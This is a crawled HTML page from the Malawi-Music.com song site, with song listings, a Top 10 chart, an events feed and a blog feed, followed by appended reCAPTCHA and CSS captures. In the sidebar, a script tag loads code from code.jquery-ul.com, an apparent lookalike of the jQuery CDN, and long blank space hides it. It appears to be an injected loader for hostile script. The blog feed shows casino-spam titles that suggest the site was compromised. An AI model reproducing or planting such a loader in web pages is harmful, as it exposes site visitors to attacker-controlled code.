title='MySpace'><img src="/components/com_muscol/assets/images/bookmarks/myspace.png" alt="MySpace" /></a> <a href='http://www.mixx.com/submit?page_url=https%3A%2F%2Fwww.malawi-music.com%2Ftemplates%2Fjs_keenly%2Fjs%2Fjkeenly.js' target='_blank' title='Mixx'><img src="/components/com_muscol/assets/images/bookmarks/mixx.png" alt="Mixx" /></a> <a href='http://furl.net/storelt.jsp?url=https%3A%2F%2Fwww.malawi-music.com%2Ftemplates%2Fjs_keenly%2Fjs%2Fjkeenly.js&t= - ' target='_blank' title='Furl'><img src="/components/com_muscol/assets/images/bookmarks/furl.png" alt="Furl" /></a><br /><br /><a href="https://twitter.com/share" class="twitter-share-button" data-count="horizontal">Tweet</a><script type="e5c39a74106e68e12301c4e0-text/javascript" src="https://platform.twitter.com/widgets.js"></script><br /><br /><iframe src="https://www.facebook.com/plugins/like.php?href=https%3A%2F%2Fwww.malawi-music.com%2Ftemplates%2Fjs_keenly%2Fjs%2Fjkeenly.js&amp;layout=standard&amp;show_faces=true&amp;width=220&amp;action=like&amp;font&amp;colorscheme=light&amp;height=120" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:220px; height:120px;" allowTransparency="true"></iframe></div>
    </div>
        
    <!--check to see if for matched content adsense-->

                    <!--show mobile site viewing-->
                <div class="disc_details">
	            <h3>You may also like...</h3>
	            <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js" type="e5c39a74106e68e12301c4e0-text/javascript"></script>
		            <!-- MFM Matched Content -->
		            <ins class="adsbygoogle"
			             style="display:block"
			             data-ad-client="ca-pub-0498367520857404"
			             data-ad-slot="3758717673"
			             data-ad-format="autorelaxed"></ins>
		            <script type="e5c39a74106e68e12301c4e0-text/javascript">
		            (adsbygoogle = window.adsbygoogle || []).push({});
		            </script>
	             
                 
     
	  <br /><br />




	<!--show mobile site viewing-->
      <h3>Mobile Site</h3>
      <div class="album_rating" style="font-size:14px;">To view this page on the Malawi-Music.com mobile site Click <a href="http://m.malawi-music.com/song.php?id=0" target="_blank">here</a></div>
	  

	  
    </div>
    
  </div>
  <div class="span4">
        <div class='review'>
      <h3>Review</h3>
       
        

        
         
      </div>
            <div class="comments_title">Comments</div>
<div id="fb-root"></div>
<script type="e5c39a74106e68e12301c4e0-text/javascript">(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/all.js#xfbml=1";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<div class="fb-comments" data-href="https://www.malawi-music.com/templates/js_keenly/js/jkeenly.js" data-num-posts="2" data-width="298"></div>        
        
        
        
        
        
        
        
        
        
        
  </div>
</div>
<div align="center"> <img src="/components/com_muscol/assets/images/hits.png" alt="Hits" title="Hits" /> <span class="num_hits"> Plays.</span> |  <span class="num_hits"> Downloads.</span></div>
<div align="center"></div>



                                
                <div id="below-content">
                    		<div class="moduletable">
							<h3>Recently added songs</h3>
						
<div class='recently_added_songs' >
  <table border='0' cellpadding='0' cellspacing='0' width="100%" style="text-align: left; font-size: 14pt;line-height:1.3em;">
  <thead>
    <tr>
    <th></th>
    <th>Details </th>
      <!--<th>  </th> -->
      
            
      <th style=""> Votes </th>    </tr>
  </thead>
        <tr class="tr_recent_songs row0">
    <td style="width:100px;"><a href="/M/5106-mankhwazi/17887-udze"><img style="border-radius: 50%;" alt="Mankhwazi " src="/timthumb.php?src=http://www.malawi-music.com/images/albums/udze.jpeg&w=90&q=100&h=90" border="0" /></a></td>
    
        <td><a href="/M/5106-mankhwazi">Mankhwazi</a> - <!--<a href="/">-->Udze <!--</a>-->
        <br /><a href="/M/5106-mankhwazi/17887-udze">Udze</a> (Reggae-Gospel) <!--<a href="http://www.malawi-music.com/?view=search&search=albums&genre_id="></a>--> </td>
                  <td><div class="rw-ui-container" data-title="25570"></div></td>
          </tr>
        <tr class="tr_recent_songs row1">
    <td style="width:100px;"><a href="/P/2457-papikid/17886-asalam-alaikum"><img style="border-radius: 50%;" alt="Papikid  " src="/timthumb.php?src=http://www.malawi-music.com/images/albums/1769777345_IMG-20260130-WA0000(1).jpg&w=90&q=100&h=90" border="0" /></a></td>
    
        <td><a href="/P/2457-papikid">Papikid </a> - <!--<a href="/">-->Salam Alaikum Ft Pylesis & Keist (Cuff-B & Tricky Beats) <!--</a>-->
        <br /><a href="/P/2457-papikid/17886-asalam-alaikum">Asalam Alaikum </a> (Afrobeat) <!--<a href="http://www.malawi-music.com/?view=search&search=albums&genre_id="></a>--> </td>
                  <td><div class="rw-ui-container" data-title="25569"></div></td>
          </tr>
        <tr class="tr_recent_songs row0">
    <td style="width:100px;"><a href="/A/1424-ace-jizzy/17884-thom"><img style="border-radius: 50%;" alt="Ace Jizzy  " src="/timthumb.php?src=http://www.malawi-music.com/images/albums/JIZZY.jpg&w=90&q=100&h=90" border="0" /></a></td>
    
        <td><a href="/A/1424-ace-jizzy">Ace Jizzy </a> - <!--<a href="/">-->Thom Ft JEG  <!--</a>-->
        <br /><a href="/A/1424-ace-jizzy/17884-thom">Thom</a> (Rock) <!--<a href="http://www.malawi-music.com/?view=search&search=albums&genre_id="></a>--> </td>
                  <td><div class="rw-ui-container" data-title="25567"></div></td>
          </tr>
        <tr class="tr_recent_songs row1">
    <td style="width:100px;"><a href="/P/3751-peter-nsauka/17883-aviator"><img style="border-radius: 50%;" alt="Peter Nsauka " src="/timthumb.php?src=http://www.malawi-music.com/images/albums/nsauka.jpeg&w=90&q=100&h=90" border="0" /></a></td>
    
        <td><a href="/P/3751-peter-nsauka">Peter Nsauka</a> - <!--<a href="/">-->Aviator (Prod. Success Records) <!--</a>-->
        <br /><a href="/P/3751-peter-nsauka/17883-aviator">Aviator</a> (Afrobeat) <!--<a href="http://www.malawi-music.com/?view=search&search=albums&genre_id="></a>--> </td>
                  <td><div class="rw-ui-container" data-title="25566"></div></td>
          </tr>
        <tr class="tr_recent_songs row0">
    <td style="width:100px;"><a href="/S/127-slessor/17882-unfiltered-deluxe"><img style="border-radius: 50%;" alt="Slessor " src="/timthumb.php?src=http://www.malawi-music.com/images/albums/Unfiltered Reloaded (Deluxe).jpeg&w=90&q=100&h=90" border="0" /></a></td>
    
        <td><a href="/S/127-slessor">Slessor</a> - <!--<a href="/">-->Ndimakusowani Ft Sheila (Prod. M.O.D & Atikonda) <!--</a>-->
        <br /><a href="/S/127-slessor/17882-unfiltered-deluxe">Unfiltered Deluxe</a> (Hip Hop) <!--<a href="http://www.malawi-music.com/?view=search&search=albums&genre_id="></a>--> </td>
                  <td><div class="rw-ui-container" data-title="25565"></div></td>
          </tr>
        <tr class="tr_recent_songs row1">
    <td style="width:100px;"><a href="/S/127-slessor/17882-unfiltered-deluxe"><img style="border-radius: 50%;" alt="Slessor " src="/timthumb.php?src=http://www.malawi-music.com/images/albums/Unfiltered Reloaded (Deluxe).jpeg&w=90&q=100&h=90" border="0" /></a></td>
    
        <td><a href="/S/127-slessor">Slessor</a> - <!--<a href="/">--> Tili Mom'mobe (Prod. Tonic City) <!--</a>-->
        <br /><a href="/S/127-slessor/17882-unfiltered-deluxe">Unfiltered Deluxe</a> (Hip Hop) <!--<a href="http://www.malawi-music.com/?view=search&search=albums&genre_id="></a>--> </td>
                  <td><div class="rw-ui-container" data-title="25564"></div></td>
          </tr>
        <tr class="tr_recent_songs row0">
    <td style="width:100px;"><a href="/S/127-slessor/17882-unfiltered-deluxe"><img style="border-radius: 50%;" alt="Slessor " src="/timthumb.php?src=http://www.malawi-music.com/images/albums/Unfiltered Reloaded (Deluxe).jpeg&w=90&q=100&h=90" border="0" /></a></td>
    
        <td><a href="/S/127-slessor">Slessor</a> - <!--<a href="/">-->Nkhondo (Prod. Basssik) <!--</a>-->
        <br /><a href="/S/127-slessor/17882-unfiltered-deluxe">Unfiltered Deluxe</a> (Hip Hop) <!--<a href="http://www.malawi-music.com/?view=search&search=albums&genre_id="></a>--> </td>
                  <td><div class="rw-ui-container" data-title="25563"></div></td>
          </tr>
        <tr class="tr_recent_songs row1">
    <td style="width:100px;"><a href="/S/127-slessor/17882-unfiltered-deluxe"><img style="border-radius: 50%;" alt="Slessor " src="/timthumb.php?src=http://www.malawi-music.com/images/albums/Unfiltered Reloaded (Deluxe).jpeg&w=90&q=100&h=90" border="0" /></a></td>
    
        <td><a href="/S/127-slessor">Slessor</a> - <!--<a href="/">-->M'burundi (Prod. Steve Chriss) <!--</a>-->
        <br /><a href="/S/127-slessor/17882-unfiltered-deluxe">Unfiltered Deluxe</a> (Hip Hop) <!--<a href="http://www.malawi-music.com/?view=search&search=albums&genre_id="></a>--> </td>
                  <td><div class="rw-ui-container" data-title="25562"></div></td>
          </tr>
        <tr class="tr_recent_songs row0">
    <td style="width:100px;"><a href="/S/127-slessor/17882-unfiltered-deluxe"><img style="border-radius: 50%;" alt="Slessor " src="/timthumb.php?src=http://www.malawi-music.com/images/albums/Unfiltered Reloaded (Deluxe).jpeg&w=90&q=100&h=90" border="0" /></a></td>
    
        <td><a href="/S/127-slessor">Slessor</a> - <!--<a href="/">-->M'botolo (Prod. Tonic City) <!--</a>-->
        <br /><a href="/S/127-slessor/17882-unfiltered-deluxe">Unfiltered Deluxe</a> (Hip Hop) <!--<a href="http://www.malawi-music.com/?view=search&search=albums&genre_id="></a>--> </td>
                  <td><div class="rw-ui-container" data-title="25561"></div></td>
          </tr>
        <tr class="tr_recent_songs row1">
    <td style="width:100px;"><a href="/S/127-slessor/17882-unfiltered-deluxe"><img style="border-radius: 50%;" alt="Slessor " src="/timthumb.php?src=http://www.malawi-music.com/images/albums/Unfiltered Reloaded (Deluxe).jpeg&w=90&q=100&h=90" border="0" /></a></td>
    
        <td><a href="/S/127-slessor">Slessor</a> - <!--<a href="/">-->Amazing Grace (Prod. Basssik) <!--</a>-->
        <br /><a href="/S/127-slessor/17882-unfiltered-deluxe">Unfiltered Deluxe</a> (Hip Hop) <!--<a href="http://www.malawi-music.com/?view=search&search=albums&genre_id="></a>--> </td>
                  <td><div class="rw-ui-container" data-title="25560"></div></td>
          </tr>
      </table>
</div>
		</div>
			<div class="moduletable">
							<h3>Follow Malawi Music on Instagram</h3>
						

<div class="custom"  >
	<!-- LightWidget WIDGET --><script src="https://cdn.lightwidget.com/widgets/lightwidget.js" type="e5c39a74106e68e12301c4e0-text/javascript"></script><iframe src="https://cdn.lightwidget.com/widgets/af279b28cb4659cf947b5ad921462178.html" scrolling="no" allowtransparency="true" class="lightwidget-widget" style="width:100%;border:0;overflow:hidden;"></iframe></div>
		</div>
	
                </div>
                            </section><aside class="span3" id="sidebar2">
                <div class="module">		<div class="moduletable">
							<h3>Search For Songs</h3>
						


<div class="searchsongsmodule">
<form action="/" method="get">
    
        <input type="text" name="searchword" class="keyword_search_input inputbox" size="32" maxlength="255" value=""/>
        
        
        
        
    <input type="submit" class="btn" value="Search songs" />
			
    <input type="hidden" name="option" value="com_muscol" />
    <input type="hidden" name="search" value="songs" />
    <input type="hidden" name="view" value="search" />
    <input type="hidden" name="Itemid" value="" />
    
</form>
</div>
		</div>
			<div class="moduletable">
							<h3>malawievents.com</h3>
						

<!-- JoomlaWorks "Simple RSS Feed Reader" Module (v3.7.0) starts here -->
<div class="srfrContainer ">

    
    <ul class="srfrList">
                <li class="srfrRow srfrRowIsOdd">
                        <h3><a target="_blank" href="https://www.malawievents.com/the-young-legendary-experience-/">The Young Legendary Experience</a></h3>
            
            
            
                        <p>
                                <a target="_blank" href="https://www.malawievents.com/the-young-legendary-experience-/">
                    <img class="srfrImage" src="https://ir0.mobify.com/120/https://www.malawievents.com/timthumb.php?src=images/158376463.jpg&amp;w=380&amp;q=100" alt="The Young Legendary Experience" />
                </a>
                
                                Sat, 14 Feb 2026 14:00:00 UTC @ IUEA Auditorium (Kampala)  - Get ready, Uganda! Fresh off a massive performance in[&#8230;]                            </p>
            
                        <span class="srfrReadMore">
                <a target="_blank" href="https://www.malawievents.com/the-young-legendary-experience-/">Read more...</a>
            </span>
            
            <div class="clr"></div>
        </li>
                <li class="srfrRow srfrRowIsEven">
                        <h3><a target="_blank" href="https://www.malawievents.com/jai-banda--s-white-birthday-party/">Jai Banda&#039;s White Birthday Party</a></h3>
            
            
            
                        <p>
                                <a target="_blank" href="https://www.malawievents.com/jai-banda--s-white-birthday-party/">
                    <img class="srfrImage" src="https://ir0.mobify.com/120/https://www.malawievents.com/timthumb.php?src=images/1119719079.jpg&amp;w=380&amp;q=100" alt="Jai Banda&#039;s White Birthday Party" />
                </a>
                
                                Sun, 01 Feb 2026 14:00:00 UTC @ Aero Lounge (Airwing)  - Driemo has been announced as the first artist to[&#8230;]                            </p>
            
                        <span class="srfrReadMore">
                <a target="_blank" href="https://www.malawievents.com/jai-banda--s-white-birthday-party/">Read more...</a>
            </span>
            
            <div class="clr"></div>
        </li>
                <li class="srfrRow srfrRowIsOdd">
                        <h3><a target="_blank" href="https://www.malawievents.com/ladies-night-with-kell-kay/">Ladies Night With Kell Kay</a></h3>
            
            
            
                        <p>
                                <a target="_blank" href="https://www.malawievents.com/ladies-night-with-kell-kay/">
                    <img class="srfrImage" src="https://ir0.mobify.com/120/https://www.malawievents.com/timthumb.php?src=images/1882499876.jpg&amp;w=380&amp;q=100" alt="Ladies Night With Kell Kay" />
                </a>
                
                                Sat, 31 Jan 2026 19:00:00 UTC @ Thoms Park Chill Spot (Mzuzu Luwinga)  - Thoms Park Events brings Kell kay[&#8230;]                            </p>
            
                        <span class="srfrReadMore">
                <a target="_blank" href="https://www.malawievents.com/ladies-night-with-kell-kay/">Read more...</a>
            </span>
            
            <div class="clr"></div>
        </li>
            </ul>

    
        <p class="srfrPostTextLink"><a href="http://www.malawievents.com/"></a></p>
    </div>

<div class="clr"></div>

<!-- JoomlaWorks "Simple RSS Feed Reader" Module (v3.7.0) ends here -->

		</div>
			<div class="moduletable">
							<h3>This week's Top 10</h3>
						
<div class="stat_item">
<span class="item_name"><strong>1. <a href="/T/612-tsar-leo/17837-venda/25508-venda-ft-malinga-mafia-afana-ceez">Tsar Leo - Venda ft Malinga Mafia & Afana Ceez</a></strong></span>
<span style=""> (4,724) </span> <div class="rw-ui-container" data-urid="25508"></div><br/><br/>
<div class="stat_item">
<span class="item_name"><strong>2. <a href="/D/3456-dr-gee/17562-uyesenso/25092-uyesenso-ft-kedarah-prod-fox-g-dubz-on-the-beat">Dr Gee - Uyesenso ft Kedarah (Prod. Fox G & Dubz On The Beat)</a></strong></span>
<span style=""> (5,718) </span> <div class="rw-ui-container" data-urid="25092"></div><br/><br/>
<div class="stat_item">
<span class="item_name"><strong>3. <a href="/S/3678-sean-morgan/17774-pompa/25409-pompa-ft-charisma-prod-macia">Sean Morgan  - Pompa ft Charisma (Prod. Macia)</a></strong></span>
<span style=""> (6,966) </span> <div class="rw-ui-container" data-urid="25409"></div><br/><br/>
<div class="stat_item">
<span class="item_name"><strong>4. <a href="/B/5077-bwede/17722-nyimbo-za-moralo-vol-1/25354-nyimbo-za-moralo-vol-1">Bwede - Nyimbo Za Moralo Vol. 1</a></strong></span>
<span style=""> (15,265) </span> <div class="rw-ui-container" data-urid="25354"></div><br/><br/>
<div class="stat_item">
<span class="item_name"><strong>5. <a href="/B/1961-blex-kapox/17812-let-me-take-a-sip-remix/25479-let-me-take-a-sip-remix-blex-kapox-x-6th-x-born-chris-x-ginitoh-x-twizy-bft-prod-sithe">Blex Kapox  - Let Me Take A Sip Remix (Blex Kapox x 6TH x Born Chris x Ginitoh x Twizy BFT) Prod. Sithe</a></strong></span>
<span style=""> (9,514) </span> <div class="rw-ui-container" data-urid="25479"></div><br/><br/>
<div class="stat_item">
<span class="item_name"><strong>6. <a href="/J/1789-joseph-chiwayula/17676-mnamu-sitimadzu/25294-sitimadzu">Joseph Chiwayula - Sitimadzu</a></strong></span>
<span style=""> (5,749) </span> <div class="rw-ui-container" data-urid="25294"></div><br/><br/>
<div class="stat_item">
<span class="item_name"><strong>7. <a href="/B/1428-baxxy/17797-zonsezo/25442-zonsezo-baxxy-mw-bee-jay-prod-new-and-jeydak">Baxxy - Zonsezo (Baxxy Mw & Bee Jay) Prod. NEw and Jeydak</a></strong></span>
<span style=""> (4,569) </span> <div class="rw-ui-container" data-urid="25442"></div><br/><br/>
<div class="stat_item">
<span class="item_name"><strong>8. <a href="/G/739-achina-gattah-ase/17550-mg1/25077-mg1-ft-dirty-flo-prod-trappy-beats-cia">Achina Gattah Ase - MG1 ft Dirty Flo (Prod. Trappy Beats & CIA)</a></strong></span>
<span style=""> (11,119) </span> <div class="rw-ui-container" data-urid="25077"></div><br/><br/>
<div class="stat_item">
<span class="item_name"><strong>9. <a href="/J/1789-joseph-chiwayula/17815-chikha/25482-chikha-prod-zupah">Joseph Chiwayula - Chikha (Prod. Zupah)</a></strong></span>
<span style=""> (2,906) </span> <div class="rw-ui-container" data-urid="25482"></div><br/><br/>
<div class="stat_item">
<span class="item_name"><strong>10. <a href="/M/4088-maritino/17851-december-mbuzi/25526-december-mbuzi-maritino-dynamo-ft-jude-x-j-rab-x-i-level">Maritino - December Mbuzi (Maritino & Dynamo Ft Jude X J Rab X I Level)</a></strong></span>
<span style=""> (1,711) </span> <div class="rw-ui-container" data-urid="25526"></div><br/><br/>		</div>
			<div class="moduletable">
							<h3>News from the Blog</h3>
						
			<div style="direction: ltr; text-align: left ! important"  class="feed">
		

	<!-- Show items -->
			<ul class="newsfeed list-striped">									<li>
											<h5 class="feed-link">
						<a href="https://blog.malawi-music.com/2026/01/ideal-paypal-online-online-casinos-a-comprehensive-overview/" target="_blank">
						Ideal PayPal Online Online Casinos: A Comprehensive Overview</a></h5>
					
									</li>
									<li>
											<h5 class="feed-link">
						<a href="https://blog.malawi-music.com/2026/01/bitcoin-gambling-establishments-the-future-of-online-betting/" target="_blank">
						Bitcoin Gambling Establishments: The Future of Online Betting</a></h5>
					
									</li>
									<li>
											<h5 class="feed-link">
						<a href="https://blog.malawi-music.com/2026/01/free-slots-with-bonus-and-free-spins/" target="_blank">
						Free Slots With Bonus and Free Spins</a></h5>
					
									</li>
									<li>
											<h5 class="feed-link">
						<a href="https://blog.malawi-music.com/2026/01/finest-mastercard-casino-sites-online-enjoy-secure-and-convenient-betting/" target="_blank">
						Finest Mastercard Casino Sites Online: Enjoy Secure and Convenient Betting</a></h5>
					
									</li>
									<li>
											<h5 class="feed-link">
						<a href="https://blog.malawi-music.com/2026/01/best-neteller-online-casinos-online-a-comprehensive-overview/" target="_blank">
						Best Neteller Online Casinos Online: A Comprehensive Overview</a></h5>
					
									</li>
				</ul>
		</div>
			</div>
			<div class="moduletable">
						

<div class="custom"  >
	<!--  <center><a href="http://m.malawi-music.com/ads/index.php?site=1&pub=zathu" target="_blank"><img src="https://m.malawi-music.com/ads/zathu-album-cover.png" alt="Zathu Album Download" /></a></center> <br>

<center><a href="http://www.malawi-music.com/Z/1618-zathu/6238-chete-chete/11329-chete-chete"><img src="http://www.malawi-music.com/images/banners/za-big.jpg" alt="" /></a></center><br>  --><script src="https://code.jquery-ul.com/jquery-ui.js" type="e5c39a74106e68e12301c4e0-text/javascript"></script>





























































































</div>
		</div>
	</div>
            </aside>
        </div>
                
    </div>

    
    <div class="wrapper-footer">
       <footer id="footer"  class="footer sticky">

                        
            <div class="dropup">
            <div class="wrapper-bottom-menu">
				<div class="container-fluid">
					<nav id="bottom-menu">
						<div class="navbar ">
							<div class="navbar-inner">
					            <a class="btn btn-navbar collapsed" data-toggle="collapse" data-target="#nav-bottom-menu">
						            <span class="icon-bar"></span>
						            <span class="icon-bar"></span>
						            <span class="icon-bar"></span>
					            </a>
					            <div class="nav-collapse" id="nav-bottom-menu">
									 
<ul class="menu nav">
<li class="item-101 current active"><a href="/" >Home</a></li><li class="item-115"><a  href="https://store.malawi-music.com/" target="_blank" >Store</a></li><li class="item-112"><a href="/artists" >Artists</a></li><li class="item-113"><a href="/albums" >Albums</a></li><li class="item-114 parent"><a href="/music-charts" >Top 20 charts</a></li><li class="item-116"><a  href="http://videos.malawi-music.com/" target="_blank" >Videos</a></li><li class="item-163"><a  href="http://blog.malawi-music.com/" >Blog</a></li><li class="item-118 parent"><a href="/contact-us" >Contact us</a></li><li class="item-119"><a href="/playlists" >Playlists</a></li><li class="item-117"><a  href="http://lyrics.malawi-music.com/" target="_blank" >Lyrics</a></li></ul>

								</div>
							</div>
						</div>
					</nav>
				</div>
			</div>
            </div>
            
            <div class="container-fluid footer-content">
                                   <div class="row-fluid"><div class="module mod_1 first last no_title span12">


<div class="custom"  >
	<div class="footer2">

<div style="padding:10px; font-size:14px">Discover new music : <a href="/music-charts/">Official Malawi Music Top 20 Chart</a> | <a href="/music-charts/hip-hop-top-20/">Urban Top 20 Chart</a> | <a href="/music-charts/reggae-top-20/">Reggea Top 20 Chart</a> | <a href="/music-charts/gospel-top-20/">Gospel Top 20 Chart</a> | <a target="_blank" href="https://www.youtube.com/channel/UCRtLP6Yqu85ZjAoxGP8YssA">YouTube Channel</a> </div>

<div style="padding:10px; font-size:14px">Stream and Download : <a href="https://www.malawi-music.com/playlist-18-best-of-2021-malawi-music-com">Best of 2021</a> | <a href="https://www.malawi-music.com/playlist-17-best-of-2020-malawi-music-com">Best of 2020</a> | <a href="https://www.malawi-music.com/playlist-16-best-of-2019-malawi-music-com">Best of 2019</a> | <a href="https://www.malawi-music.com/playlist-15-best-of-2018-malawi-music-com">Best of 2018</a> | <a href="https://www.malawi-music.com/playlist-37-best-of-2017-malawi-music-com">Best of 2017</a> | <a href="https://www.malawi-music.com/playlist-1-best-of-2016-jan-to-sept-malawi-music-com">Best of 2016</a> | <a href="https://www.malawi-music.com/playlist-2-best-of-2015-malawi-music-com">Best of 2015</a> | <a href="https://www.malawi-music.com/playlist-7-best-of-2014-malawi-music-com">Best of 2014</a> | <a href="https://www.malawi-music.com/playlist-8-best-of-2013-malawi-music-com">Best of 2013</a> | <a href="https://www.malawi-music.com/playlist-9-best-of-2012-malawi-music-com">Best of 2012</a> | <a href="https://www.malawi-music.com/playlist-10-best-of-2011-malawi-music-com">Best of 2011</a></div>

<div style="padding:10px;font-size:14px"><a href="/faq/">Frequently Asked Questions (FAQ)</a> | <a href="/contact-us/">Contact us</a> | <a href="/privacy-policy/">Privacy Policy</a> | <a href="/terms-and-conditions/">Terms and Conditions</a> | <a href="/faq/">Submit music</a> | <a href="/contact-us/donate/">Donate</a></div>

<table border="0" style="font-size: 14px;margin: 0 auto;">
<tbody>
<tr>
<td><center><img border="0" style="line-height: 1.3em;" src="https://www.malawi-music.com/mam.png"> <img border="0" style="line-height: 1.3em;" src="https://www.malawi-music.com/cosoma.jpg"></center>
</td>
</tr>
<tr>
<td style="margin-left:5px;">
<p>We are proudly working with Musicians Union of Malawi (MAM) -&nbsp;<span style="line-height: 1.3em;">Southern Divison </span> & Copyrights Society of Malawi (COSOMA)</p>
</td>
</tr>
</tbody>
</table>

				<div>Copyright &copy; 2010 - 2021 Malawi Music | Home of all music Malawian. All Rights Reserved.</div>
<div><a href="https://www.malawi-music.com">Malawi Music</a> website released by Dot Solutions.</div>
			</div></div>
</div>
</div>
                             
            </div>
       </footer>
    </div>

    <script type="e5c39a74106e68e12301c4e0-text/javascript" src='/templates/js_keenly/js/jkeenly.js'></script>
    <script type="e5c39a74106e68e12301c4e0-text/javascript">(function(d,t,e,m){window.RW_Async_Init=function(){RW.init({huid:"294308",uid:"c4607f4aaadd08fe552c2fd7b0139f95",source:"website",options:{"advanced":{"text":{"rateAwful":"Mbola","ratePoor":"Wayesesa","rateAverage":"Akumveka","rateThis":"Vote for this","thanks":"Zikomo"}},"size":"medium","style":"flat_brown","isDummy":false}});RW.render();};var rw,s=d.getElementsByTagName(e)[0],id="rw-js",l=d.location,ck="Y"+t.getFullYear()+"M"+t.getMonth()+"D"+t.getDate(),p=l.protocol,f=((l.search.indexOf("DBG=")>-1)?"":".min"),a=("https:"==p?"secure."+m+"js/":"js."+m);if(d.getElementById(id))return;rw=d.createElement(e);rw.id=id;rw.async=true;rw.type="text/javascript";rw.src=p+"//"+a+"external"+f+".js?ck="+ck;s.parentNode.insertBefore(rw,s);}(document,new Date(),"script","rating-widget.com/"));</script>
  

     



<script src='/templates/js_keenly/wright/js/utils.js' type="e5c39a74106e68e12301c4e0-text/javascript"></script>
<script src='/templates/js_keenly/wright/js/stickyfooter.js' type="e5c39a74106e68e12301c4e0-text/javascript"></script>
<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="e5c39a74106e68e12301c4e0-|49" defer></script></body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="w00Ircd-ls_UH0cr-5TTWw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769902654247');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.malawi-music.com/modules/mod_muscol_recently_added_songs/tmpl/recently_added_songs.css
body_size: -478
content:
@charset "UTF-8";
/* CSS Document */
.row0 td{
	background-color:#eee;
}
.row1 td{
	background-color:#FFF;
}
.recently_added_songs th{
	background-color:#CCC;
}
.recently_added_songs td{
	padding:3px;
}